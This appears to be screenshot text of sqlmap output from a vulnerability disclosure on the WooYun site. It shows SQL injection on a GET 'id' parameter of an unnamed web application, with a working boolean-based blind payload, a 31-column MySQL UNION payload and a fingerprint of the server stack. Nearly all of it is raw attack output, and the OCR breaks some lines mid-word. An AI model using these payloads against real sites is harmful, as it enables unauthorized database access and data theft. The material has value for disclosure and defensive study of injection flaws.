 [16:44:23] [INFO] resuming back-end DBMS 'mysql'
[16:44:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=79 AND 6357=6357&c=2
Type: UNION query
Title: MySQL UNION query (63) - 31 columns
Payload: id=-9047 UNION ALL SELECT 63,63,63,63,63,63,63,63,63,63,63,63
,63,63,CONCAT(0x71626b6b71,0x616847795358416d4e62,0x716a6a6a71),63,63,63,63,6
3,63,63,63,63,63,63,63,63#&c=2
---
[16:44:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5
www.wooyun.org